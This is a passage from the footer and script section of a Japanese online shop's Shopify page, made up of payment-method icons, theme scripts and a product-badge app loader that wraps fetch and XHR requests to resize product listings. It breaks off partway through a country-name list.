	<path fill="currentColor" d="M272.1 204.2v71.1c0 1.8-1.4 3.2-3.2 3.2h-11.4c-1.1 0-2.1-.6-2.6-1.3l-32.6-44v42.2c0 1.8-1.4 3.2-3.2 3.2h-11.4c-1.8 0-3.2-1.4-3.2-3.2v-71.1c0-1.8 1.4-3.2 3.2-3.2H219c1 0 2.1.5 2.6 1.4l32.6 44v-42.2c0-1.8 1.4-3.2 3.2-3.2h11.4c1.8-.1 3.3 1.4 3.3 3.1zm-82-3.2h-11.4c-1.8 0-3.2 1.4-3.2 3.2v71.1c0 1.8 1.4 3.2 3.2 3.2h11.4c1.8 0 3.2-1.4 3.2-3.2v-71.1c0-1.7-1.4-3.2-3.2-3.2zm-27.5 59.6h-31.1v-56.4c0-1.8-1.4-3.2-3.2-3.2h-11.4c-1.8 0-3.2 1.4-3.2 3.2v71.1c0 .9.3 1.6.9 2.2.6.5 1.3.9 2.2.9h45.7c1.8 0 3.2-1.4 3.2-3.2v-11.4c0-1.7-1.4-3.2-3.1-3.2zM332.1 201h-45.7c-1.7 0-3.2 1.4-3.2 3.2v71.1c0 1.7 1.4 3.2 3.2 3.2h45.7c1.8 0 3.2-1.4 3.2-3.2v-11.4c0-1.8-1.4-3.2-3.2-3.2H301v-12h31.1c1.8 0 3.2-1.4 3.2-3.2V234c0-1.8-1.4-3.2-3.2-3.2H301v-12h31.1c1.8 0 3.2-1.4 3.2-3.2v-11.4c-.1-1.7-1.5-3.2-3.2-3.2zM448 113.7V399c-.1 44.8-36.8 81.1-81.7 81H81c-44.8-.1-81.1-36.9-81-81.7V113c.1-44.8 36.9-81.1 81.7-81H367c44.8.1 81.1 36.8 81 81.7zm-61.6 122.6c0-73-73.2-132.4-163.1-132.4-89.9 0-163.1 59.4-163.1 132.4 0 65.4 58 120.2 136.4 130.6 19.1 4.1 16.9 11.1 12.6 36.8-.7 4.1-3.3 16.1 14.1 8.8 17.4-7.3 93.9-55.3 128.2-94.7 23.6-26 34.9-52.3 34.9-81.5z"/>
</svg><span class="visually-hidden">Translation missing: ja.general.social.links.line</span>
                </a>
              </li></ul></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">決済方法</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div><div class="footer__copyright caption">
          <small class="copyright__content">&copy; 2026, <a href="/" title="">四季折折 （オンラインストア）</a>. All Rights Reserved.</small>
          <small>無断転載を禁止します。</small>
        </div>
      </div>
    </div>
  </div>
</footer>





</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">選択結果を選ぶと、ページが全面的に更新されます。</li>
    </ul>

    <script>
      window.shopUrl = 'https://shikioriori-store.jp';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `カートをアップデートするときにエラーが発生しました。もう一度お試しください。`,
        quantityError: `このアイテムは[quantity]個しかカートに追加することができません。`
      }

      window.variantStrings = {
        addToCart: `カートに追加する`,
        soldOut: `SOLD OUT`,
        unavailable: `利用できません`,
      }

      window.accessibilityStrings = {
        imageAvailable: `ギャラリービューで画像 ([index]) が利用できるようになりました`,
        shareSuccess: `リンクがクリップボードにコピーされました`,
        pauseSlideshow: `スライドショーを一時停止する`,
        playSlideshow: `スライドショーを再生する`,
      }
    </script><script src="//shikioriori-store.jp/cdn/shop/t/48/assets/predictive-search.js?v=31278710863581584031685521449" defer="defer"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="//shikioriori-store.jp/cdn/shop/t/48/assets/main.js?v=47383340137358112701685521449" defer="defer"></script>

    <script>
      window.addEventListener('load',function() {
        document.getElementById('menu-drawer').style.height = window.innerHeight - 77 + 'px';
        document.querySelector('.icon_hamburger2').addEventListener('click', function(){
          let head_height = document.querySelector('.header-wrapper').classList.contains('sticky_on') ? 77 : 114;
          document.getElementById('menu-drawer').style.height = window.innerHeight - head_height + 'px';
        });
      });
    </script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment.min.js"></script>

    <script type="text/javascript">
            var userid = '2875';
            var planid = '1';
             if(userid !== '9419') {
                var scriptlocale = document.createElement('script');
                scriptlocale.src = "https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment-with-locales.min.js";
                document.head.appendChild(scriptlocale);
            }

        if(userid ==8227 || userid == 5175)
        {

        (function() {
            // Intercept fetch API requests
            const originalFetch = window.fetch;

            window.fetch = async function(...args) {
            const response = await originalFetch.apply(this, args);

            if (args[0].includes("collections/") && response.ok) {
            console.log("New page of products fetched via fetch:", args[0]);
            document.dispatchEvent(new CustomEvent("NewPageFetched", { detail: args[0] }));
            }

            return response;
            };

            // Intercept XMLHttpRequest requests
            const originalXHR = window.XMLHttpRequest;

            function openReplacement(method, url) {
            this._url = url;
            return originalXHR.prototype.open.apply(this, arguments);
            }

            function sendReplacement() {
            this.addEventListener("load", function() {
            if (this._url.includes("collections/") && this.status === 200) {

            document.dispatchEvent(new CustomEvent("NewPageFetched", { detail: this._url }));
            }
            });
            return originalXHR.prototype.send.apply(this, arguments);
            }

            window.XMLHttpRequest = function() {
            const xhr = new originalXHR();
            xhr.open = openReplacement;
            xhr.send = sendReplacement;
            return xhr;
            };

            // Listen for the event
            document.addEventListener("NewPageFetched", function(event) {
            resizeFunction();
            });
            })();


        }


    </script>

    <script type="text/javascript">



                document.addEventListener('DOMContentLoaded', function(event) {
                         // getCountryCode();
                    if(planid > 2)
                    {     
                        setTimeout(function(){ 
                        getCountryCode();
                        },1000);   
                    }             
                    if (window.jQuery){

                    } else {

                        var headTag = document.getElementsByTagName("head")[0];
                        var newScript = document.createElement("script");
                        newScript.src = "https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js";
                        headTag.appendChild(newScript);

                    }

                    if (window.$){

                    } else {

                        var headTag = document.getElementsByTagName("head")[0];
                        var newScript = document.createElement("script");
                        newScript.src = "https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js";
                        headTag.appendChild(newScript);

                    }
                });
                </script>

    <script type="text/javascript">
        var countryprimeb = 'primebadgecountry';
        var primebexistingScript = document.getElementById('primebPopper');
                var countryprimeb = 'primebadgecountry';
          if (!primebexistingScript) {

            //var country = 'primebadgecountry';
            var primebcountryName = '';
            if(userid != 2813){
                const scriptpopperb = document.createElement('script');
                scriptpopperb.src = 'https://unpkg.com/popper.js@1';
                scriptpopperb.id = 'primebPopper';
                document.body.appendChild(scriptpopperb);

                setTimeout(function(){ 
                const scripttippyb = document.createElement('script');
                scripttippyb.src = 'https://unpkg.com/tippy.js@5';
                scripttippyb.id = 'primebTippy';
                document.body.appendChild(scripttippyb);


                }, 500);


            }else{

                const scriptpopperb = document.createElement('script');
                scriptpopperb.src = 'https://unpkg.com/popper.js@1';
                scriptpopperb.id = 'primebPopper';
                scriptpopperb.onload = () => {

                const scripttippyb = document.createElement('script');
                scripttippyb.src = 'https://unpkg.com/tippy.js@5';
                scripttippyb.id = 'primebTippy';
                scripttippyb.onload = () => console.log("Tippy loaded");
                document.head.appendChild(scripttippyb);
                };
                document.head.appendChild(scriptpopperb);

            }

            setTimeout(function(){ 
                checkprimebjquery();
            }, 1000);

          }

            function getCountryCode() {
                if(thaliacustomercountry == ''){ 
                    thaliaCustomerCookie();
                    thaliacustomercountry = thaliaGetCookie("thaliacustomercountry");
                     getCName(thaliacustomercountry);
                     }else{
                    getCName(thaliacustomercountry);
                 }

            }

            function getCName(countryCode) {
                var country_data = "AF,Afghanistan|AL,Albania|DZ,Algeria|AD,Andorra|AO,Angola|AI,Anguilla|AQ,Antarctica|AG,Antigua and Barbuda|AR,Argentina|AM,Armenia|AW,Aruba|AU,Australia|AT,Austria|AZ,Azerbaijan|BS,Bahamas|BH,Bahrain|BD,Bangladesh|BB,Barbados|BY,Belarus|BE,Belgium|BZ,Belize|BJ,Benin|BM,Bermuda|BT,Bhutan|BO,Bolivia|BQ,Bonaire,Sint Eustatius and Saba|BA,Bosnia and Herzegovina|BW,Botswana|BV,Bouvet Island|BR,Brazil|IO,British Indian Ocean Territory|BN,Brunei Darussalam|BG,Bulgaria|BF,Burkina Faso|BI,Burundi|CV,Cabo Verde|KH,Cambodia|CM,Cameroon|CA,Canada|KY,Cayman Islands|CF,Central African Republic|TD,Chad|CL,Chile|CN,China|CX,Christmas Island|CC,Cocos (Keeling) Islands|CO,Colombia|KM,Comoros|CG,Congo|CD,Congo,Democratic Republic of the|CK,Cook Islands|CR,Costa Rica|CI,Côte d'Ivoire|HR,Croatia|CU,Cuba|CW,Curaçao|CY,Cyprus|CZ,Czech Republic|DK,Denmark|DJ,Djibouti|DM,Dominica|DO,Dominican Republic|EC,Ecuador|EG,Egypt|SV,El Salvador|GQ,Equatorial Guinea|ER,Eritrea|EE,Estonia|SZ,Eswatini|ET,Ethiopia|FK,Falkland Islands (Malvinas)|FO,Faroe Islands|FJ,Fiji|FI,Finland|FR,France|GF,French Guiana|PF,French Polynesia|TF,French Southern Territories|GA,Gabon|GM,Gambia|GE,Georgia|DE,Germany|GH,Ghana|GI,Gibraltar|GR,Greece|GL,Greenland|GD,Grenada|GP,Guadeloupe|GU,Guam|GT,Guatemala|GG,Guernsey|GN,Guinea|GW,Guinea-Bissau|GY,Guyana|HT,Haiti|HM,Heard Island and McDonald Islands|VA,Holy See|HN,Honduras|HK,Hong Kong|HU,Hungary|IS,Iceland|IN,India|ID,Indonesia|IR,Iran|IQ,Iraq|IE,Ireland|IM,Isle of Man|IL,Israel|IT,Italy|JM,Jamaica|JP,Japan|JE,Jersey|JO,Jordan|KZ,Kazakhstan|KE,Kenya|KI,Kiribati|KP,Korea|KR,Korea|KW,Kuwait|KG,Kyrgyzstan|LA,Lao People's Democratic Republic|LV,Latvia|LB,Lebanon|LS,Lesotho|LR,Liberia|LY,Libya|LI,Liechtenstein|LT,Lithuania|LU,Luxembourg|MO,Macao|MG,Madagascar|MW,Malawi|MY,Malaysia|MV,Maldives|ML,Mali|MT,Malta|MH,Marshall 